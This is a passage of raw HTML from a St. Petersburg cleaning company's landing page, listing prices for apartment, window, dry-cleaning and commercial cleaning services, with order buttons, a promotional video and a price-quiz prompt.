</p> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item      zone-855732  content-zone content-zone--vertical  no-gap"  data-item-id="3"  data-is="zone"  data-id="855732"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="654097"  data-e-id="icon01"  > <div class="element-content element-654097  element-content--static"    > <div class="component-icon component-ico size--large style--none color--contrast border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/17419086_300.png#icon"    data-img-id="17419086" data-img-ext="png" data-img-proportion="100" data-img-scale="contain" data-img-width="80" data-img-animated="0" data-img-transparent="1"  > <span class="icon-wrap"> <div class="icon custom-icon"  ></div> </span> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="541133"  data-e-id="text01"  > <div class="element-content element-541133  element-content--static"    > <div class="element-text text-style-content  "  > <p>ИСКЛЮЧИТЕЛЬНО&nbsp;</p><p>ГРАЖДАНЕ РФ</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="443330"  data-e-id="text01"  > <div class="element-content element-443330  element-content--static"    > <div class="element-text text-style-content  "  >  Наша компания не экономит на работниках. К вам наконец-то приедут надежные клинеры.<br> </div> </div> </div> </div> </div> <div class="flexbe-card gap-item   last-card   zone-402606  content-zone content-zone--vertical  no-gap"  data-item-id="4"  data-is="zone"  data-id="402606"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="861201"  data-e-id="icon01"  > <div class="element-content element-861201  element-content--static"    > <div class="component-icon component-ico size--large style--none color--contrast border--medium shape--none  scale--contain" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/17306213_300.png#icon"    data-img-id="17306213" data-img-ext="png" data-img-proportion="100" data-img-scale="contain" data-img-width="80" data-img-animated="0" data-img-transparent="1"  > <span class="icon-wrap"> <div class="icon custom-icon"  ></div> </span> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="918301"  data-e-id="text01"  > <div class="element-content element-918301  element-content--static"    > <div class="element-text text-style-content  "  > <p>ПЕРСОНАЛЬНЫЙ МЕНЕДЖЕР</p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="339536"  data-e-id="text01"  > <div class="element-content element-339536  element-content--static"    > <div class="element-text text-style-content  "  >  Личный помощник будет курировать ваш заказ, сдавать работу и решать любые вопросы.<br>Общение будете вести с менеджером а не с уборщицами.<br> </div> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-652899  wait-animation" data-is="block" data-id="652899" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-small gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-478709  "  data-is="zone"  data-id="478709"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-center first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="15" data-item-id=1 > <div class="zone-961250  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="961250"  data-e-id="zone"  data-multivar=""  data-contrast="dark"  data-hover-contrast="dark"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"    data-control-descent="true"     > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="422332"  data-e-id="media01"  > <div class="element-content element-422332  element-content--static"    > <div class="component-video overlayed"    data-type="youtube" data-component="video" data-prevent-action > <iframe class="video-wrapper" data-src="https://www.youtube.com/embed/FuxljWdKVRg?vq=hd1080&rel=0&showinfo=0&autohide=1&playsinline=1&color=white&enablejsapi=1" allow="autoplay; encrypted-media; fullscreen; screen-wake-lock; accelerometer; clipboard-write;"></iframe> <div class="component-video__preview has-image" hidden> <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-img-scale="cover" data-img-type="background" data-img-id="21247659" data-img-ext="jpg" data-img-proportion="56.25" data-img-x="50%" data-img-y="50%"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  data-action="play"tabindex="-1"></a> <div class="component-image__image component-image__bg component-image__bg--cover"  style="data:image/svg+xml;utf8,<svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;300&quot; height=&quot;168.75&quot;><image filter=&quot;url(%23blur)&quot; y=&quot;-10%25&quot; x=&quot;-10%25&quot; width=&quot;120%25&quot; height=&quot;120%25&quot; href=&quot;[data-uri]&quot;/><filter id=&quot;blur&quot;><feGaussianBlur in=&quot;SourceGraphic&quot; stdDeviation=&quot;20&quot; /></filter></svg>"    ></div> </figure> <div class="play-btn"> <svg class="play-icon" viewBox="0 0 28 30"> <path d="M 2.83861 29.7598C 2.52701 29.9289 2.2154 30 1.90794 30C 1.41724 30.002 0.930676 29.8068 0.576626 29.4776C 0.223611 29.1453 0.00207047 28.7059 0 28.1545L 0 1.84548C 0.00207047 1.29504 0.223611 0.855688 0.576626 0.523422C 0.930676 0.194159 1.41724 -0.000996969 1.90794 3.83062e-06C 2.2154 0.00100463 2.52701 0.0720614 2.83861 0.240196L 27.0289 13.3957C 27.6874 13.757 27.9938 14.3595 28 15C 27.9938 15.6405 27.6874 16.244 27.0289 16.6053L 2.83861 29.7598Z" /> </svg> <svg class="preloader circle-loader infinite" viewBox="25 25 50 50"> <circle class="circle-loader__path" cx="50" cy="50" r="19" /> </svg> </div> </div> </div> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="9" data-item-id=2 > <div class="zone-207249  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="207249"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="center"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="start"  data-is="element"  data-id="676910"  data-e-id="text01"  > <div class="element-content element-676910  element-content--static"    > <div class="element-text text-style-title  "  > <p>Посмотрите&nbsp;</p><p><span style="color: #2bb0d4;">30 секундное видео</span> которое мы приготовили для Вас.</p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="858717"  data-e-id="text01"  > <div class="element-content element-858717  element-content--static"    > <div class="element-text text-style-subtitle  "  > <p><span style="font-weight: 400;">О том как делают уборку в клининговой компании&nbsp;</span>Уберу<span style="color: #2bb0d4;">24</span></p> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="414802"  data-e-id="button01"  > <div class="element-content button-1 element-414802  element-content--static"    > <button class="component-button  scale-only-bg                                  bg-element hover-trigger-text hover-trigger-fill_fade hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="form65232"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <div class="component-icon component-ico style--none color--contrast border--small shape--none  scale--contain btn-icon icon-left" style=" " data-component="icon" data-img-lazy="1"   data-img-url="/img/18399748.svg#icon"    data-img-id="18399748" data-img-ext="svg" data-img-proportion="0" data-img-scale="contain" data-img-width="0" data-img-animated="0" data-img-transparent="0"  > <span class="icon-wrap"> <svg class="icon vector-icon" > <use /> </svg> </span> </div> <span class="apply-text-style btn-text ">   Позвоните мне! </span> </button> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-364258  wait-animation" data-is="block" data-id="364258" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-857255914  "  data-is="zone"  data-id="857255914"  data-e-id="zone_grid"    > <div class="zone-821769  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="821769"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="412220"  data-e-id="text01"  > <div class="element-content element-412220  element-content--static"    > <div class="element-text text-style-content  "  > <p>ОТЛИЧНОЕ КАЧЕСТВО УБОРКИ ПО <span style="color: #2bb0d4;">ДЕМОКРАТИЧНЫМ ЦЕНАМ</span></p> </div> </div> </div> </div> </div> </div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-269321  "  data-is="zone"  data-id="269321"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-766816  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="766816"  data-e-id="zone"  data-multivar=""  data-contrast="light"  data-hover-contrast="light"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"    data-control-descent="true"     > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="start"  data-is="element"  data-id="614455"  data-e-id="text01"  > <div class="element-content element-614455  element-content--static"    > <div class="element-text text-style-content  "  > <p><a href="https://uberu24.ru/uborka-kvartir/">Уборка квартир и домов</a></p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="695548"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-695548  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="3752" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Поддерживающая уборка</p> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 28 ₽/м²</p> </div> </div> </div> <div class="spoiler-text-desc "  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  > <p>Уборка квартиры от 1 790 ₽</p> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="5430" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Генеральная уборка</p> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 60 ₽/м²</p> </div> </div> </div> <div class="spoiler-text-desc "  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  > <p>Уборка квартиры от 2 590 ₽</p> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="3" uid="6346" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Уборка после ремонта</p> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 70 ₽/м²</p> </div> </div> </div> <div class="spoiler-text-desc "  > <div class="element-text text-style-content  element-text--desc"  itemprop="description"  > <p>Уборка квартиры от 2 790 ₽</p> </div> </div> </div> </div> </div> </div> </div> </div> <div class="element-item is-last-child element-item--static fill-space"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="820146"  data-e-id="button01"  > <div class="element-content button-1 element-820146  element-content--static"    > <button class="component-button  scale-only-bg  wide                           bg-element hover-trigger-scale hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="form65232"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <span class="apply-text-style btn-text ">   Заказ услуги </span> </button> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-134613  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="134613"  data-e-id="zone"  data-multivar=""  data-contrast="light"  data-hover-contrast="light"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"    data-control-descent="true"     > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="start"  data-is="element"  data-id="385584"  data-e-id="text01"  > <div class="element-content element-385584  element-content--static"    > <div class="element-text text-style-content  "  > <p><a href="https://uberu24.ru/myte-okon/">Мойка окон и&nbsp;</a></p><p><a href="https://uberu24.ru/myte-okon/">фасадов</a></p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="374755"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-374755  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="3752" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Мойка окна<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>200 ₽ / створка</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="5430" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Мойка балкона / лоджии<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>200 ₽ / створка</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="6346" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Мойка фасада<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 40 ₽/м²</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="4" uid="5530" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Промышленный альпинизм</p> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 50 ₽/м²</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="element-item is-last-child element-item--static fill-space"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="392353"  data-e-id="button01"  > <div class="element-content button-1 element-392353  element-content--static"    > <button class="component-button  scale-only-bg  wide                           bg-element hover-trigger-scale hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="form65232"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <span class="apply-text-style btn-text ">   Заказ услуги </span> </button> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-923008  wait-animation" data-is="block" data-id="923008" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-688043  "  data-is="zone"  data-id="688043"  data-e-id="zone_grid"    > <div class="flexbe-row align-items-stretch first-row last-row  " data-item-id="1"> <div class="flexbe-column gap-item first-column" data-cols="12" data-item-id=1 > <div class="zone-880979  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="880979"  data-e-id="zone"  data-multivar=""  data-contrast="light"  data-hover-contrast="light"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"    data-control-descent="true"     > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="start"  data-is="element"  data-id="731175"  data-e-id="text01"  > <div class="element-content element-731175  element-content--static"    > <div class="element-text text-style-content  "  > <p><a href="https://uberu24.ru/himchistka/">Химчистка</a></p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="623648"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-623648  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="3752" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Химчистка штор<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 490 ₽</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="5430" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Химчистка кресел<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 490 ₽</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="6346" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Химчистка дивана<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 1 290 ₽</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="4" uid="7218" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Химчистка матраса<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 890 ₽</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="5" uid="9158" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Химчистка ковра<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 1 490 ₽</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="element-item is-last-child element-item--static fill-space"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="738140"  data-e-id="button01"  > <div class="element-content button-1 element-738140  element-content--static"    > <button class="component-button  scale-only-bg  wide                           bg-element hover-trigger-scale hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="form65232"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <span class="apply-text-style btn-text ">   Заказ услуги </span> </button> </div> </div> </div> </div> </div> <div class="flexbe-column gap-item last-column" data-cols="12" data-item-id=2 > <div class="zone-679789  content-zone content-zone--vertical       bg-element "  data-is="zone"  data-id="679789"  data-e-id="zone"  data-multivar=""  data-contrast="light"  data-hover-contrast="light"  data-component="backgroundElement"      > <span class="bg-fill" data-type="color"></span> <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="start"    data-control-descent="true"     > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="start"  data-is="element"  data-id="680648"  data-e-id="text01"  > <div class="element-content element-680648  element-content--static"    > <div class="element-text text-style-content  "  > <p><a href="https://uberu24.ru/uborka-pomeshchenij/">Уборка коммерческих помещений</a></p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="start"  data-is="element"  data-id="803604"  data-e-id="spoiler01"  > <div class="element-content spoiler-list element-803604  element-content--static"   data-type="price"  data-spoiler="0"  data-accordion="0"   > <div class="spoiler-list-item  first" data-item-id="1" uid="3752" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Уборка офисов, торговых, складских и производственных помещений</p> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 40 ₽/м²</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="2" uid="5430" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Разовая уборка</p> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 1 490 ₽</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item " data-item-id="3" uid="4789" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  > <p>Регулярная уборка</p> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 11 ₽/м²</p> </div> </div> </div> </div> </div> </div> </div> <div class="spoiler-list-item  last" data-item-id="4" uid="8665" itemtype="http://schema.org/CreativeWork" itemscope > <div class="spoiler-text"> <div class="spoiler-text-content"> <div class="spoiler-text-main"> <div class="spoiler-text-title"> <div class="element-text text-style-content  element-text--title"  itemprop="name"  >  Комплексное обслуживание<br> </div> <div class="spoiler-text-price"> <div class="element-text text-style-content  element-text--price"  itemprop="price"  > <p>от 9 ₽/м²</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="element-item is-last-child element-item--static fill-space"  style="--zIndex: 0;"   data-element-justify="start"  data-is="element"  data-id="408467"  data-e-id="button01"  > <div class="element-content button-1 element-408467  element-content--static"    > <button class="component-button  scale-only-bg  wide                           bg-element hover-trigger-scale hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="form65232"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <span class="apply-text-style btn-text ">   Заказ услуги </span> </button> </div> </div> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-770205  wait-animation" data-is="block" data-id="770205" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="light"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container lightbox-container zone-960681  "  data-is="zone"  data-id="960681"  data-e-id="zone_grid"    > <div class="zone-373781  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="373781"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 2;"   data-element-justify="center"  data-is="element"  data-id="712243"  data-e-id="text01"  > <div class="element-content element-712243  element-content--static"    > <div class="element-text text-style-content  "  > <p>НУЖНО БЫСТРО РАССЧИТАТЬ СТОИМОСТЬ УБОРКИ НА САЙТЕ?</p> </div> </div> </div> <div class="element-item element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="208002"  data-e-id="text01"  > <div class="element-content element-208002  element-content--static"    > <div class="element-text text-style-content  "  >  Чтобы не тратить время, вы можете пройти тест из 6 вопросов и мы отправим Вам итоговую стоимость на WhatsApp, Telegram <br>или SMS-сообщение на телефон.<br>Всего за пару минут по кнопке ниже!<br> </div> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="308089"  data-e-id="button01"  > <div class="element-content button-1 element-308089  element-content--static"    > <button class="component-button  scale-only-bg  wide                           bg-element hover-trigger-scale hover-trigger js-hover "  data-component="button"  data-action-target  > <a  data-action="modal" data-product="false" data-modal-id="quiz276"tabindex="-1"></a> <span class="bg-fill" data-type="color"></span> <span class="bg-fill-hover"></span> <span class="apply-text-style btn-text ">   ПРОЙТИ ТЕСТ </span> </button> </div> </div> </div> </div> </div> <div class="main-area_spacer main-area_spacer--bottom"></div> </div> </section> <section class="b_block block-385519  wait-animation" data-is="block" data-id="385519" data-b-id="BUNDLE" data-page-id="935183"         data-contrast="dark"  tabindex="-1" > <div class="component-bg " aria-hidden="true" data-component="background" data-type="color"  data-has-placeholder="true"   data-lazy="true"       > <div class="layer overlay"   data-alpha="1"  ></div> </div> <div class="main-area"> <div class="main-area_spacer main-area_spacer--top"></div> <div class="layout-type-column gap-normal gap-am-normal  normal-width am-normal-width grid-zone container container-section-title layout-type-section-title zone-644779955  "  data-is="zone"  data-id="644779955"  data-e-id="zone_grid"    > <div class="zone-204260  content-zone content-zone--vertical  no-gap"  data-is="zone"  data-id="204260"  data-e-id="zone"  data-multivar=""      > <div class="elements-list elements-list--static lightbox-container elements-list--only elements-list--allowFill"  data-direction="column"   data-elements-scope="zone"   data-element-align="start"    data-element-justify="center"       > <div class="element-item is-first-child element-item--static"  style="--zIndex: 1;"   data-element-justify="center"  data-is="element"  data-id="452846"  data-e-id="text01"  > <div class="element-content element-452846  element-content--static"    > <h2 class="element-text text-style-subtitle  "  > <p>КЛИНИНГ СТУДИИ&nbsp;<span style="color: #2bb0d4;">НАШИМИ СОТРУДНИКАМИ</span></p> </h2> </div> </div> <div class="element-item is-last-child element-item--static"  style="--zIndex: 0;"   data-element-justify="center"  data-is="element"  data-id="570294177"  data-e-id="text01"  > <div class="element-content element-570294177  element-content--static"    > <div class="element-text text-style-content  "  >  Пример того, как сотрудники нашей клининговой компании осуществляют мойку квартир-студий в Санкт-Петербурге.  </div> </div> </div> </div> </div> </div> <div class="flexbe-cards-root layout-type-cards slider-has-buttons slider-has-pagination normal-width am-full-width gap-small gap-am-small gallery-zone container lightbox-container zone-369107  "  data-is="zone"  data-id="369107"  data-e-id="zone_gallery"  style="--proportion: 63%"  > <div class="flexbe-cards-container mode-slider col-24 col-am-24  " data-component="cards" data-mode="slider"   > <div class="flexbe-cards-wrapper hide-overflow"> <div class="swiper gap-container flexbe-cards-slider flexbe-cards-slider--desktop flexbe-cards-slider--mobile" data-cards="3" data-cards-mobile="1" data-slider-responsive-mode="all" data-count="6" data-loop="0" data-autoplay="0" data-effect="slide" data-effect-mobile="slide" data-overflow="1" > <div class="flexbe-cards swiper-wrapper cards-3 cards-am-1 align-items-stretch justify-content-start"> <div class="flexbe-card gap-item swiper-slide card-am-flexible" data-item-id="1" style="--radius: " > <figure class="component-image js-hover loading " data-component="image"  data-action-target   data-lightbox="/img/17506966_1920_q60.webp"   data-img-scale="cover" data-img-type="background" data-img-id="17506966" data-img-ext="jpg" data-img-proportion="66.59316427783904" data-img-x="50%" data-img-y="50%"  data-effect="zoom"    data-img-lazy   data-img-autoload      data-has-placeholder    style="--imagePositionX: 50%; --imagePositionY: 50%" > <a  